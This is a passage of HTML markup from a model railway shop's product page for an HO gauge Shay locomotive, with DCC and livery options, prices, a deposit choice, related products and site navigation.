wc-deposits-optional\&quot;&gt;\n\t\t\t&lt;ul class=\&quot;wc-deposits-option\&quot;&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;yes\&quot; id=\&quot;wc-option-pay-deposit\&quot;  \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-deposit\&quot;&gt;\n\t\t\t\t\tPay Deposit\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t\t&lt;li&gt;\n\t\t\t\t&lt;input type=\&quot;radio\&quot; name=\&quot;wc_deposit_option\&quot; value=\&quot;no\&quot; id=\&quot;wc-option-pay-full\&quot;  checked=&#039;checked&#039; \/&gt;\n\t\t\t\t&lt;label for=\&quot;wc-option-pay-full\&quot;&gt;\n\t\t\t\t\tPay in Full\t\t\t\t&lt;\/label&gt;\n\t\t\t&lt;\/li&gt;\n\t\t&lt;\/ul&gt;\n\t\n\t\t\t&lt;div class=\&quot;wc-deposits-payment-description\&quot; style=\&quot;display:none;\&quot;&gt;\n\t\t\tPay a &lt;span class=\&quot;wc-deposits-amount\&quot;&gt;50%&lt;\/span&gt; deposit per item\t\t&lt;\/div&gt;\n\t&lt;\/div&gt;\n&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="dcc">Dcc</label></th>
						<td class="value">
							<select id="dcc" class="" name="attribute_dcc" data-attribute_name="attribute_dcc" data-show_option_none="yes"><option value="">Choose an option</option><option value="DCC Ready" >DCC Ready</option><option value="DCC Fitted" >DCC Fitted</option><option value="DCC Sound" >DCC Sound</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="variant">Variant</label></th>
						<td class="value">
							<select id="variant" class="" name="attribute_variant" data-attribute_name="attribute_variant" data-show_option_none="yes"><option value="">Choose an option</option><option value="Arcata #7" >Arcata #7</option><option value="West Side Lumber #6" >West Side Lumber #6</option><option value="Canadian Pacific #111" >Canadian Pacific #111</option><option value="Merrill and Ring Lumber Co. #3" >Merrill and Ring Lumber Co. #3</option><option value="Southwestern Portland Cement #12" >Southwestern Portland Cement #12</option><option value="Sugar Pine Lumber #10" >Sugar Pine Lumber #10</option><option value="Undecorated and Unnumbered" >Undecorated and Unnumbered</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="wc-deposits-wrapper wc-deposits-optional">
			<ul class="wc-deposits-option">
			<li>
				<input type="radio" name="wc_deposit_option" value="yes" id="wc-option-pay-deposit"  />
				<label for="wc-option-pay-deposit">
					Pay Deposit				</label>
			</li>
			<li>
				<input type="radio" name="wc_deposit_option" value="no" id="wc-option-pay-full"  checked='checked' />
				<label for="wc-option-pay-full">
					Pay in Full				</label>
			</li>
		</ul>
	
			<div class="wc-deposits-payment-description" style="display:none;">
			Pay a <span class="wc-deposits-amount">50%</span> deposit per item		</div>
	</div>
<div class="woocommerce-variation-add-to-cart variations_button">
	
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970c7741f509">The Shay HO Gauge quantity</label>
	<input
		type="number"
				id="quantity_6970c7741f509"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>

	
	<input type="hidden" name="add-to-cart" value="15094" />
	<input type="hidden" name="product_id" value="15094" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KRM-SHAY-HO</span></span>

	
	<span class="posted_in">Categories: <a href="https://krmodels.net/product-category/products/ho-gauge/" rel="tag">HO Gauge</a>, <a href="https://krmodels.net/product-category/products/" rel="tag">Products</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>Although the design of Ephraim Shay&#8217;s early locomotives differed from later ones, there is a clear line of development that joins all Shays. In 1884, they delivered the first 3-cylinder (Class B) Shay.</p>
<p>Class B: three cylinders, two trucks. Weight between 10 and 60 short tons (8.9 and 53.6 long tons; 9.1 and 54.4 t) tons.</p>
<p>Our rendition of The Shay will feature ESU LokSound V5 sound decoder. Cast Chassis, working external valve gear and drive shafts. Working directional lamps front and rear.</p>
<ul>
<li>DCC Ready $299</li>
<li>DCC Fitted $339</li>
<li>DCC Sound $449</li>
</ul>
<p>Limited production run.</p>
<p>Currently in Production, spring 2026 (subject to change).</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_dcc">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dcc</th>
			<td class="woocommerce-product-attributes-item__value"><p>DCC Ready, DCC Fitted, DCC Sound</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_variant">
			<th class="woocommerce-product-attributes-item__label" scope="row">Variant</th>
			<td class="woocommerce-product-attributes-item__value"><p>Arcata #7, West Side Lumber #6, Canadian Pacific #111, Merrill and Ring Lumber Co. #3, Southwestern Portland Cement #12, Sugar Pine Lumber #10, Undecorated and Unnumbered</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center remove-featured-img-padding ast-product-gallery-layout-horizontal-slider ast-product-single-variable ast-product-tabs-layout-vertical product type-product post-15044 status-publish first outofstock product_cat-oo-gauge product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://krmodels.net/shop/br-palbrick-wagon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="BR Palbrick Wagon" decoding="async" data-src="https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-300x300.jpg" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BR Palbrick Wagon" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/products-B462073-PALBRICK-B-Bedford-Station-68-10-12-Paul-Bartlett-w-ZF-4853-19101-1-040-scaled-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>			<span class="ast-shop-product-out-of-stock">Out of stock</span>
			</a></div><div class="astra-shop-summary-wrap"><a href="https://krmodels.net/shop/br-palbrick-wagon/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">BR Palbrick Wagon</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">GBP&pound;</span>50.00</bdi></span></span>
<a href="https://krmodels.net/shop/br-palbrick-wagon/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15044" data-quantity="1" class="button product_type_variable " data-product_id="15044" data-product_sku="KRM-PAL-OO" aria-label="Select options for &ldquo;BR Palbrick Wagon&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15044" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center remove-featured-img-padding ast-product-gallery-layout-horizontal-slider ast-product-single-variable ast-product-tabs-layout-vertical product type-product post-15099 status-publish instock product_cat-products product_cat-ho-gauge has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://krmodels.net/shop/ho-gauge-skeletal-logging-truck/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="HO Gauge - Skeletal Logging Car" decoding="async" data-src="https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-300x300.jpg" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="HO Gauge - Skeletal Logging Car" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/406977073_415438307606498_4254186008331996047_n-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://krmodels.net/shop/ho-gauge-skeletal-logging-truck/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">HO Gauge &#8211; Skeletal Logging Car</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">USD&#36;</span>60.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">USD&#36;</span>75.00</bdi></span><span class="screen-reader-text">Price range: USD&#36;60.00 through USD&#36;75.00</span></span>
<a href="https://krmodels.net/shop/ho-gauge-skeletal-logging-truck/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15099" data-quantity="1" class="button product_type_variable add_to_cart_button " data-product_id="15099" data-product_sku="" aria-label="Select options for &ldquo;HO Gauge - Skeletal Logging Car&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15099" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center remove-featured-img-padding ast-product-gallery-layout-horizontal-slider ast-product-single-variable ast-product-tabs-layout-vertical product type-product post-14992 status-publish onbackorder product_cat-oo-gauge product_cat-products has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://krmodels.net/shop/hunslet-bo-bo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="Hunslet BO-BO" decoding="async" data-src="https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-300x300.jpg" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hunslet BO-BO" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/products-106124320_3032879863468149_2529528105968242484_o-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://krmodels.net/shop/hunslet-bo-bo/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Hunslet BO-BO</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">GBP&pound;</span>166.67</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">GBP&pound;</span>250.00</bdi></span><span class="screen-reader-text">Price range: GBP&pound;166.67 through GBP&pound;250.00</span></span>
<a href="https://krmodels.net/shop/hunslet-bo-bo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14992" data-quantity="1" class="button product_type_variable add_to_cart_button " data-product_id="14992" data-product_sku="KRM-HUN-OO" aria-label="Select options for &ldquo;Hunslet BO-BO&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14992" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-center tablet-align-center mobile-align-center remove-featured-img-padding ast-product-gallery-layout-horizontal-slider ast-product-single-variable ast-product-tabs-layout-vertical product type-product post-14929 status-publish last instock product_cat-oo-gauge product_cat-products product_tag-bulleid product_tag-leader product_tag-oo-gauge-2 product_tag-sound-fitted has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="astra-shop-thumbnail-wrap"><a href="https://krmodels.net/shop/sr-bulleid-the-leader/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;300&#039;%20viewBox=&#039;0%200%20300%20300&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail perfmatters-lazy" alt="SR Bulleid - The Leader" decoding="async" data-src="https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-300x300.jpg" data-srcset="https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-100x100.jpg 100w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="300" src="https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SR Bulleid - The Leader" decoding="async" srcset="https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-300x300.jpg 300w, https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-150x150.jpg 150w, https://krmodels.net/wp-content/uploads/2022/07/products-Leader-1-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="astra-shop-summary-wrap"><a href="https://krmodels.net/shop/sr-bulleid-the-leader/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">SR Bulleid &#8211; The Leader</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">GBP&pound;</span>162.50</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">GBP&pound;</span>245.83</bdi></span><span class="screen-reader-text">Price range: GBP&pound;162.50 through GBP&pound;245.83</span></span>
<a href="https://krmodels.net/shop/sr-bulleid-the-leader/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14929" data-quantity="1" class="button product_type_variable add_to_cart_button " data-product_id="14929" data-product_sku="KRM-LEAD-OO" aria-label="Select options for &ldquo;SR Bulleid - The Leader&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14929" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>

			
		</ul>

	</section>
	</div>


		
						</div> <!-- .ast-woocommerce-container -->
				</main> <!-- #main -->

				
			</div> <!-- #primary -->
			
	
	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-left">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button type="button" id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu" tabindex="0">
							<span class="ast-svg-iconset">
								<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: Off-Canvas Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-7468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7468"><a href="https://krmodels.net/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7478"><a href="https://krmodels.net/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop</span></a></li><li id="menu-item-7479" class="menu-item menu-item-type-post_type_archive menu-item-object-eoi menu-item-7479"><a href="https://krmodels.net/eoi/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Coming Soon</span></a></li><li id="menu-item-7469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7469"><a href="https://krmodels.net/news/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">News</span></a></li><li id="menu-item-15192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15192"><a href="https://krmodels.net/newsletters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Newsletters</span></a></li><li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470"><a href="https://krmodels.net/about/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">About</span></a></li><li id="menu-item-7473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7473"><a href="https://krmodels.net/contact/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact</span></a></li><li id="menu-item-7474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7474"><a href="https://krmodels.net/my-account/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">My account</span></a></li><li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471"><a href="https://krmodels.net/cart/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Cart</span></a></li><li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="https://krmodels.net/checkout/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Checkout</span></a></li><li id="menu-item-7475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7475"><a href="https://krmodels.net/order-tracking/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order Tracking</span></a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-desktop-site-navigation" aria-label="Site Navigation: Off-Canvas Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-desktop-toggle-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7468"><a href="https://krmodels.net/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7478"><a href="https://krmodels.net/shop/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
